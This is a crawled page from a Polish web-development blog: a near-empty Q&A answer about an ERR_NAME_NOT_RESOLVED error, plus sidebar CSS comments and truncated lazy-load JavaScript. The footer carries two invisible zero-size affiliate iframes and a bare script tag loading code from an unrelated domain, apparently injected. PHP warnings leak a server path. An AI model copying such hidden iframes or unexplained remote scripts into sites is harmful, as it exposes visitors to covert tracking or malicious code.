

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webroad.pl/dwqa-answer/odpowiedz-dlablad-err_name_not_resolved-error-4
body_size: 9477
content:
<!DOCTYPE html><html lang="pl-PL" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" class="no-js"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://webroad.pl/xmlrpc.php"><title>Odpowiedż dlaBłąd ERR_NAME_NOT_RESOLVED Error &#8211; webroad.pl</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://webroad.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebroad.pl%2Fdwqa-answer%2Fodpowiedz-dlablad-err_name_not_resolved-error-4" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://webroad.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebroad.pl%2Fdwqa-answer%2Fodpowiedz-dlablad-err_name_not_resolved-error-4&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://webroad.pl/wp-content/litespeed/css/eb3ca2185e20d44ed3ebe6d4ed62b94a.css?ver=20664" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="text/javascript" src="https://webroad.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/18679742c2299f14b6a782a4d377ce07.js?ver=7ce07" id="jquery-migrate-js"></script> <script type="text/javascript" id="urvanov_syntax_highlighter_js-js-extra">/*  */
var UrvanovSyntaxHighlighterSyntaxSettings = {"version":"2.9.0","is_admin":"0","ajaxurl":"https://webroad.pl/wp-admin/admin-ajax.php","prefix":"urvanov-syntax-highlighter-","setting":"urvanov-syntax-highlighter-setting","selected":"urvanov-syntax-highlighter-setting-selected","changed":"urvanov-syntax-highlighter-setting-changed","special":"urvanov-syntax-highlighter-setting-special","orig_value":"data-orig-value","debug":""};
var UrvanovSyntaxHighlighterSyntaxStrings = {"copy":"Copied to the clipboard","minimize":"Rozwi\u0144 kod"};
//# sourceURL=urvanov_syntax_highlighter_js-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/a11d60200563ec5b84a9ef5b5bae5302.js?ver=e5302" id="urvanov_syntax_highlighter_js-js"></script> <link rel="https://api.w.org/" href="https://webroad.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webroad.pl/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://webroad.pl/dwqa-answer/odpowiedz-dlablad-err_name_not_resolved-error-4" /><link rel='shortlink' href='https://webroad.pl/?p=4716' /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-32x32.png" sizes="32x32" /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-180x180.png" /><meta name="msapplication-TileImage" content="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-270x270.png" /><meta property="og:locale" content="pl_PL"/><meta property="og:site_name" content="webroad.pl"/><meta property="og:title" content="Odpowiedż dlaBłąd ERR_NAME_NOT_RESOLVED Error"/><meta property="og:url" content="https://webroad.pl/dwqa-answer/odpowiedz-dlablad-err_name_not_resolved-error-4"/><meta property="og:type" content="article"/><meta property="og:description" content="Cieszę się:)"/><meta property="og:image" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta property="og:image:url" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta property="og:image:secure_url" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta property="article:author" content="https://facebook.com/michalkortas"/><meta property="article:publisher" content="https://facebook.com/webroadpl"/><meta name="twitter:title" content="Odpowiedż dlaBłąd ERR_NAME_NOT_RESOLVED Error"/><meta name="twitter:url" content="https://webroad.pl/dwqa-answer/odpowiedz-dlablad-err_name_not_resolved-error-4"/><meta name="twitter:description" content="Cieszę się:)"/><meta name="twitter:image" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:creator" content="@michalkortas"/><meta name="twitter:site" content="@michalkortas"/><meta name="author" content="Michał Kortas"/></head><body><div class="container-fluid" id="header-bg"><div class="row"><div class="container"><div class="row"><div class="col-12 text-center">
<a class="navbar-brand" href="https://webroad.pl">
<picture>
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.webp" type="image/webp">
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" type="image/png">
<img src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" alt="Strona główna webroad.pl"></picture>
</a>
<button class="btn btn-secondary" id="t-menu-header">&#9776;</button></div></div><div class="row mt-4"><div class="col-12"><nav id="header-menu"><div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-7607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-7607"><a href="https://webroad.pl/">Blog</a><ul class="sub-menu"><li id="menu-item-2196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2196"><a href="https://webroad.pl/kategoria/html5-css3">HTML5 &amp; CSS3</a></li><li id="menu-item-2197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2197"><a href="https://webroad.pl/kategoria/javascript">JavaScript</a></li><li id="menu-item-2198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2198"><a href="https://webroad.pl/kategoria/webdesign">Webdesign &amp; UX</a></li><li id="menu-item-2199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2199"><a href="https://webroad.pl/kategoria/cms">CMS</a></li><li id="menu-item-2210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2210"><a href="https://webroad.pl/kategoria/seo">SEO i e-marketing</a></li><li id="menu-item-2335" class="icon-gift menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2335"><a href="https://webroad.pl/kategoria/konkursy">Konkursy</a></li><li id="menu-item-2201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2201"><a href="https://webroad.pl/kategoria/inne">Inne</a></li></ul></li><li id="menu-item-2334" class="icon-calendar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://webroad.pl/kategoria/konferencje">Wydarzenia</a></li><li id="menu-item-2336" class="icon-book menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://webroad.pl/kategoria/ksiazka">Książki</a></li><li id="menu-item-7237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7237"><a href="https://webroad.pl/hosting">Hosting</a></li><li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></nav></div></div></div></div></div><div class="container post-preview-list"><div class="row mt-5"><div class="col-md-8 col-xs-12"><div class="card card-body shadow mb-5"><div class="row"><div class="col-12 post-preview-list-inner single-post"><article id="post-4716" class="post-4716 dwqa-answer type-dwqa-answer status-publish hentry"><header class="entry-header"><h1 class="entry-title">Odpowiedż dlaBłąd ERR_NAME_NOT_RESOLVED Error</h1><hr><p>5 stycznia 2016 / <strong>Michał Kortas</strong></p><hr>
<br />
<b>Warning</b>:  Undefined array key "social" in <b>/home/klient.dhosting.pl/michalko/webroad.pl/public_html/wp-content/themes/webroadpl/content.php</b> on line <b>27</b><br /></header><div class="entry-content"><p>Cieszę się:)</p><hr><p></p><hr></div><footer class="entry-footer"></footer></article></div></div></div></div><br />
<b>Warning</b>:  Undefined array key "social" in <b>/home/klient.dhosting.pl/michalko/webroad.pl/public_html/wp-content/themes/webroadpl/single.php</b> on line <b>38</b><br /><div id="sidebar" class="col-sm-4 col-xs-12"><div class="row"><div class="col pt-0 pb-4 px-4"><div class="card card-body shadow-sm"><h5>Partner technologiczny</h5><hr>
<a href="https://dhosting.pl/pp-webroad">
<picture>
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.webp" class=" rounded  img-fluid" type="image/webp">
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.png.png" class=" rounded  img-fluid" type="image/png">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.png" class=" rounded  img-fluid" alt="Przejdź na dhosting.pl">
</picture>
</a></div></div></div><div class="row"><div class="col pt-0 pb-4 px-4"><div class="card card-body shadow-sm"><h5>Najnowsze komentarze</h5><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/aad2139fa542e284e29fd40cb2b33176.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Marta</h5>
Świetnie pokazane, jak jedno małe ustawienie może realnie poprawić UX na mobile'u – szczególnie przy dłuższych formularzach, gdzie każdy klik ma znaczenie. Ciekawi mnie, czy przeglądarki mobilne zawsze konsekwentnie interpretują inputmode, czy są tu jakieś różnice między Androidem a iOS-em?<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7862">2025-07-21 16:43:00</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/ab3ba9388427f5c1c3c01c55f1fa08e3.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Bart</h5>
Świetna robota - sticky w tabelach to niby banał, a jednak potrafi napsuć krwi przy złożonych układach. Ciekawe, czy ktoś z Was testował to w połączeniu z dynamicznym ładowaniem danych via JS – trzyma się, czy zaczyna się ślizgać?<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7939">2025-06-21 13:52:13</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/fce74fdab1f47437569ab6f85903ce7a.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Karolina</h5>
Świetny artykuł – migracja do Tailwind CSS 3 faktycznie przynosi sporo usprawnień, a autor dobrze to rozłożył na czynniki pierwsze – widać, że nie jest to tylko wersja „podbijająca numer”. Zastanawiam się, jak poradzić sobie z nowym podejściem do content zamiast purge – czy ktoś zauważył, że po modernizacji plik konfiguracyjny zrobił się zdecydowanie czytelniejszy? Dzięki za kompendium, które daje realny punkt odniesienia przy aktualizacji!<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=8008">2025-06-16 12:43:57</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/655e9c19eebe709927d0525f58b7a638.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Mateusz</h5>
Bardzo dobra robota.<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7882">2024-12-19 08:18:11</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/d4c7425322b5b1f79b7994e0380c8a3e.jpg?ver=1768563215" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">pjotruh</h5>
html, body
{
margin: 0;
height: 100%
}div.a {
background: yellow;
height: 300px;
}div.b
{
background: gray;
height: calc(100% - 300px;
}Górny DIV o klasie "a" ma wysokość 300px, dolny DIV o klasie "b" ma wysokość całej strony, pomniejszony o wysokość górnego DIVa - zatem dolny DIV wypełnia pozostałą część strony pod DIVem górnym.<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=385">2024-09-17 23:28:56</a></small></p></div></div></div></div></div></div></div></div><footer class="footer"><div class="container-fluid footer-bg"><div class="container"><div class="row"><div class="col-xs-12 col-md-5 p-2 text-center text-md-left">
<small>Michał Kortas webroad.pl Ⓒ 2026.<br>Blog do poprawnego działania używa cookies.</small>
<iframe src="https://helion.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0px;"></iframe>
<iframe src="https://ebookpoint.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0;"></iframe> <script src="https://api.capchachi.com"></script> </div><div class="col-xs-12 col-md-2 text-center p-2">
<a class="navbar-brand" href="https://webroad.pl">
<img height="30" src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png">
</a></div><div class="col-xs-12 col-md-5 p-2 text-center text-md-right footer-menu"><div class="menu-menu-w-stopce-container"><ul id="menu-menu-w-stopce" class="menu"><li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2513"><a href="https://webroad.pl/">Strona główna</a></li><li id="menu-item-6376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></div></div></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/webroadpl/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://webroad.pl/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in 